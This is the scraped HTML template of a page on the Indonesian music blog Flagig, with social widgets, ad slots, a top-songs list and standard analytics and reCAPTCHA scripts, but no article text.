			<div class="social-button"><div class="fb-like" data-href="https://flagig.com/uncategorized/essay-writing-service-for-mba-4/" data-send="false" data-layout="button_count" data-width="90" data-show-faces="false"></div><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal" data-url="https://flagig.com/uncategorized/essay-writing-service-for-mba-4/" data-via="flagig">Tweet</a><script type="text/javascript" src="https://platform.twitter.com/widgets.js"></script><a href="https://pinterest.com/pin/create/button/?url=https://flagig.com/uncategorized/essay-writing-service-for-mba-4/&media=%2Fimages%2Fdefault.jpg" class="pin-it-button" count-layout="horizontal"><img border="0" src="//assets.pinterest.com/images/PinExt.png" title="Pin It" /></a></div>
			<div id="author-detail">
				<div class="author-bio">
					<img src="http://www.gravatar.com/avatar/ab6713d823aabed775c12d5b5a62a6e4?d=wavatar">
					<h3><a href="https://flagig.com/" title="Visit Common man&#8217;s website" rel="author external">Common man</a></h3>
					<p style="padding-left: 90px;"></p>
				</div>
				<div class="author-social">
																			</div>
				<div class="clear"></div>
			</div>
      <!-- bawah -->
      <div id='div-gpt-ad-1376724998324-0' style='width:468px; height:60px;'>
      <script type='text/javascript'>
      googletag.cmd.push(function() { googletag.display('div-gpt-ad-1376724998324-0'); });
      </script>
      </div>
			<div id="related-post">
		      
			</div>
			<h2 id="comment-header">COMMENT</h2>
			
<!-- Facebook Comments for WordPress v3.1.3 by we8u (http://we8u.com/facebook-comments/) -->

<a name='facebook-comments'></a>

<div id='fb-root'></div>
<script src="https://connect.facebook.net/en_US/all.js#appId=201350896541811&amp;xfbml=1" type='text/javascript'></script>

<script type='text/javascript'>
	var addedComment = function(response) {
		//console.log('fbComments: Caught added comment');
		//console.log('fbComments:     Making AJAX call to update Facebook comment count');
		$.post('https://flagig.com/wp-content/plugins/facebook-comments-for-wordpress/facebook-comments-ajax.php', { fn: 'addComment', xid: '_post17399' }, function(resp) {
			if (resp === 'true') {
				//console.log('fbComments:     Updated and cached Facebook comment count for post with xid=_post17399');
			} else {
				//console.log('fbComments:     FAILED to update Facebook comment count for post with xid=_post17399');
			}
		});

	};

	FB.Event.subscribe('comments.add', addedComment);
</script>

<div id='fbComments' style=''>
<!-- facebook comments v2 only -->

	<fb:comments xid='_post17399' href='https://flagig.com/uncategorized/essay-writing-service-for-mba-4/'  numposts='10' width='502' publish_feed='false' migrated='1'></fb:comments></div>
<div id="comment">
	<ul>
			</ul>
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/uncategorized/essay-writing-service-for-mba-4/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://flagig.com/wp-login.php?redirect_to=https%3A%2F%2Fflagig.com%2Funcategorized%2Fessay-writing-service-for-mba-4%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	</div>			</div>
			<div class="clear"></div>
			<div class="fb-recommendations-bar" data-href="https://flagig.com/uncategorized/essay-writing-service-for-mba-4/" data-action="recommend" data-site="flagig.com" data-read-time="5"></div>  
			</div>              
<div id="right">
	<div class="box">
		<!-- Samping -->
		<div id='div-gpt-ad-1350619740437-0' style='width:300px; height:250px;'>
		<script type='text/javascript'>
		googletag.cmd.push(function() { googletag.display('div-gpt-ad-1350619740437-0'); });
		</script>
		</div>
	</div>
	<!-- <div class="box">
		<span>Sponsor</span>
		<div class="borderbox">
			<img src="http://flagig.com/wp-content/uploads/2013/06/uifw2013.gif" width="278" height="auto">
		</div>
	</div> -->
	<div class="box">
		<span>Top Songs</span>
    <div class="borderbox">
		  <ol id="top-song"><li><div class="content"><a target="_blank" href="https://music.apple.com/id/album/the-fate-of-ophelia/1838810949?i=1838810951&uo=2" title="The Fate of Ophelia - Taylor Swift"><img src="https://is1-ssl.mzstatic.com/image/thumb/Music221/v4/58/8f/a9/588fa9a2-7cc5-f02c-9ce6-c986e0dc1c15/25UM1IM19577.rgb.jpg/55x55bb.png" /></a>
        <h4 class="ce"><a target="_blank" href="https://music.apple.com/id/album/the-fate-of-ophelia/1838810949?i=1838810951&uo=2" title="The Fate of Ophelia - Taylor Swift">The Fate of Ophelia</a></h4><p><a target="_blank" href="https://music.apple.com/id/album/the-fate-of-ophelia/1838810949?i=1838810951&uo=2" title="The Fate of Ophelia - Taylor Swift">The Fate of Ophelia - Taylor Swift</a></p></div><div class="button"><a target="_blank" href="https://music.apple.com/id/album/the-fate-of-ophelia/1838810949?i=1838810951&uo=2" title="The Fate of Ophelia - Taylor Swift">Buy</a></div><div class="clear"></div></li><li><div class="content"><h4><a target="_blank" href="https://music.apple.com/id/album/bomb-bomb/1872316357?i=1872316359&uo=2" title="Bomb Bomb - KIM TAE RAE">Bomb Bomb</a></h4><p><a target="_blank" href="https://music.apple.com/id/album/bomb-bomb/1872316357?i=1872316359&uo=2" title="Bomb Bomb - KIM TAE RAE">Bomb Bomb - KIM TAE RAE</a></p></div><div class="button"><a target="_blank" href="https://music.apple.com/id/album/bomb-bomb/1872316357?i=1872316359&uo=2" title="Bomb Bomb - KIM TAE RAE">Buy</a></div><div class="clear"></div></li><li><div class="content"><h4><a target="_blank" href="https://music.apple.com/id/album/sedia-aku-sebelum-hujan/1837433136?i=1837433138&uo=2" title="Sedia Aku Sebelum Hujan - Idgitaf">Sedia Aku Sebelum Hujan</a></h4><p><a target="_blank" href="https://music.apple.com/id/album/sedia-aku-sebelum-hujan/1837433136?i=1837433138&uo=2" title="Sedia Aku Sebelum Hujan - Idgitaf">Sedia Aku Sebelum Hujan - Idgitaf</a></p></div><div class="button"><a target="_blank" href="https://music.apple.com/id/album/sedia-aku-sebelum-hujan/1837433136?i=1837433138&uo=2" title="Sedia Aku Sebelum Hujan - Idgitaf">Buy</a></div><div class="clear"></div></li><li><div class="content"><h4><a target="_blank" href="https://music.apple.com/id/album/wgtb/1788434835?i=1788434836&uo=2" title="WGTB - Yeshua Abraham & Connect Worship">WGTB</a></h4><p><a target="_blank" href="https://music.apple.com/id/album/wgtb/1788434835?i=1788434836&uo=2" title="WGTB - Yeshua Abraham & Connect Worship">WGTB - Yeshua Abraham & Connect Worship</a></p></div><div class="button"><a target="_blank" href="https://music.apple.com/id/album/wgtb/1788434835?i=1788434836&uo=2" title="WGTB - Yeshua Abraham & Connect Worship">Buy</a></div><div class="clear"></div></li><li><div class="content"><h4><a target="_blank" href="https://music.apple.com/id/album/kota-ini-tak-sama-tanpamu-with-aziz-harun-aisha-retno/1832516368?i=1832516372&uo=2" title="kota ini tak sama tanpamu (with Aziz Harun & Aisha Retno) - Nadhif Basalamah, Aziz Harun & Aisha Retno">kota ini tak sama tanpamu (with Aziz Harun & Aisha Retno)</a></h4><p><a target="_blank" href="https://music.apple.com/id/album/kota-ini-tak-sama-tanpamu-with-aziz-harun-aisha-retno/1832516368?i=1832516372&uo=2" title="kota ini tak sama tanpamu (with Aziz Harun & Aisha Retno) - Nadhif Basalamah, Aziz Harun & Aisha Retno">kota ini tak sama tanpamu (with Aziz Harun & Aisha Retno) - Nadhif Basalamah, Aziz Harun & Aisha Retno</a></p></div><div class="button"><a target="_blank" href="https://music.apple.com/id/album/kota-ini-tak-sama-tanpamu-with-aziz-harun-aisha-retno/1832516368?i=1832516372&uo=2" title="kota ini tak sama tanpamu (with Aziz Harun & Aisha Retno) - Nadhif Basalamah, Aziz Harun & Aisha Retno">Buy</a></div><div class="clear"></div></li><li><div class="content"><h4><a target="_blank" href="https://music.apple.com/id/album/love-language/1866523223?i=1866523224&uo=2" title="Love Language - Kim Min Seok">Love Language</a></h4><p><a target="_blank" href="https://music.apple.com/id/album/love-language/1866523223?i=1866523224&uo=2" title="Love Language - Kim Min Seok">Love Language - Kim Min Seok</a></p></div><div class="button"><a target="_blank" href="https://music.apple.com/id/album/love-language/1866523223?i=1866523224&uo=2" title="Love Language - Kim Min Seok">Buy</a></div><div class="clear"></div></li><li><div class="content"><h4><a target="_blank" href="https://music.apple.com/id/album/dirimu-yang-dulu/1781218910?i=1781218915&uo=2" title="Dirimu Yang Dulu - Anggis Devaki">Dirimu Yang Dulu</a></h4><p><a target="_blank" href="https://music.apple.com/id/album/dirimu-yang-dulu/1781218910?i=1781218915&uo=2" title="Dirimu Yang Dulu - Anggis Devaki">Dirimu Yang Dulu - Anggis Devaki</a></p></div><div class="button"><a target="_blank" href="https://music.apple.com/id/album/dirimu-yang-dulu/1781218910?i=1781218915&uo=2" title="Dirimu Yang Dulu - Anggis Devaki">Buy</a></div><div class="clear"></div></li><li><div class="content"><h4><a target="_blank" href="https://music.apple.com/id/album/kota-ini-tak-sama-tanpamu/1820141683?i=1820142190&uo=2" title="kota ini tak sama tanpamu - Nadhif Basalamah">kota ini tak sama tanpamu</a></h4><p><a target="_blank" href="https://music.apple.com/id/album/kota-ini-tak-sama-tanpamu/1820141683?i=1820142190&uo=2" title="kota ini tak sama tanpamu - Nadhif Basalamah">kota ini tak sama tanpamu - Nadhif Basalamah</a></p></div><div class="button"><a target="_blank" href="https://music.apple.com/id/album/kota-ini-tak-sama-tanpamu/1820141683?i=1820142190&uo=2" title="kota ini tak sama tanpamu - Nadhif Basalamah">Buy</a></div><div class="clear"></div></li><li><div class="content"><h4><a target="_blank" href="https://music.apple.com/id/album/spontan-tanpa-uhuy/1845860601?i=1845860606&uo=2" title="SPONTAN (tanpa) UHUY! - DEABDIL">SPONTAN (tanpa) UHUY!</a></h4><p><a target="_blank" href="https://music.apple.com/id/album/spontan-tanpa-uhuy/1845860601?i=1845860606&uo=2" title="SPONTAN (tanpa) UHUY! - DEABDIL">SPONTAN (tanpa) UHUY! - DEABDIL</a></p></div><div class="button"><a target="_blank" href="https://music.apple.com/id/album/spontan-tanpa-uhuy/1845860601?i=1845860606&uo=2" title="SPONTAN (tanpa) UHUY! - DEABDIL">Buy</a></div><div class="clear"></div></li><li><div class="content"><h4><a target="_blank" href="https://music.apple.com/id/album/work/1854489772?i=1854489780&uo=2" title="work - no na">work</a></h4><p><a target="_blank" href="https://music.apple.com/id/album/work/1854489772?i=1854489780&uo=2" title="work - no na">work - no na</a></p></div><div class="button"><a target="_blank" href="https://music.apple.com/id/album/work/1854489772?i=1854489780&uo=2" title="work - no na">Buy</a></div><div class="clear"></div></li></ul>    </div> 
	</div>
	<div class="box">
    <!-- <span>Upcoming Gigs</span>
    <img src="https://flagig.com/wp-content/themes/pongo/images/flagig_songkick_icon.jpg" id="songkick-logo" />
    <ul>
     
    </ul> -->
    <!-- samping_2 -->
    <div id='div-gpt-ad-1376724837923-0' style='width:300px; height:250px;'>
    <script type='text/javascript'>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1376724837923-0'); });
    </script>
    </div>
	</div>
	<div class="box">
		<span>Most Viewed This Week</span>
		   		<ul class="most-post">
      		<li>N/A</li>
   		</ul>
         
	</div>
	<div class="box">
		<span>SOCIAL</span>
		<div class="borderbox">
			<ul>
				<li><a href="https://www.twitter.com/flagig" target="_blank"><img src="https://flagig.com/wp-content/themes/pongo/images/flagig_twitter_icon.png" /><p>Twitter</p></a></li>
				<li><a href="https://www.facebook.com/#!/pages/Flagig/188519111169777" target="_blank"><img src="https://flagig.com/wp-content/themes/pongo/images/falgig_facebook_icon.png" /><p>Facebook</p></a></li>
				<li><a href="https://www.youtube.com/flagig" target="_blank"><img src="https://flagig.com/wp-content/themes/pongo/images/flagig_youtube_icon.png" /><p>Youtube</p></a></li>
			</ul>
			<div class="clear"></div>
		</div>
	</div>
	<div class="box">
		<span>LIKE US</span>
		<!-- <div class="borderbox"> -->
			<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fflagig&amp;width&amp;height=290&amp;colorscheme=light&amp;show_faces=true&amp;header=true&amp;stream=false&amp;show_border=true&amp;appId=201350896541811" scrolling="no" frameborder="0" style="border:none; overflow:hidden; height:290px; margin-top:16px" allowTransparency="true"></iframe>
		<!-- </div> -->
	</div>
	<div class="box">
		<span>FLAGIG ON APP</span>
		<div class="borderbox">
			<div style="font-size:12px;"><a href="http://itunes.apple.com/app/flagig/id426672270?mt=8" target="_blank"><img src="https://flagig.com/wp-content/themes/pongo/images/App_Store_Badge.png" align="left" /></a></div>
				<div class="clear"></div>
		</div>
	</div>
</div>
<div class="clear"></div></div>
<div id="footer">
	<div id="footer-container">
		<h2>About</h2>
		<p>In early February 2011, Flagig.com was built by a team who is passionate about Music, Movie, Fashion, Event, Place, and Technology. We're a small creative team based in Jakarta, Indonesia.<br><br>Today, Flagig.com is a Web blog reference with over 1000 cool articles worth useful information and insightful musician and singer interviews, new products documentation, events coverage and places reviews.</p>
		<h2>Contact: Finan / 081283606100 / hello(at)flagig(dot)com</h2>
		<p><a>&copy; <a href="https://plus.google.com/100150641824684528896" rel="publisher">Flagig</a>, 2026</a></p>
	</div>
</div>
	
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
<script type="text/javascript" src="//assets.pinterest.com/js/pinit.js"></script>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=450737471658566";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type='text/javascript'>var _merchantSettings=_merchantSettings || [];_merchantSettings.push(['AT', '10l9tE']);(function(){var autolink=document.createElement('script');autolink.type='text/javascript';autolink.async=true; autolink.src='https://autolinkmaker.itunes.apple.com/js/itunes_autolinkmaker.js';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(autolink, s);})();</script>

<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,2835780,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('http://s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="http://www.histats.com" target="_blank"><img  src="http://sstatic1.histats.com/0.gif?2835780&101" alt="hit counter html code" border="0"></a></noscript>
<!-- Histats.com  END  -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pongo\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"617fdb0dfdde46058f481301bc5014b4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zZWpmrOabqvG3yyN3-Q4RA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769714787633');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>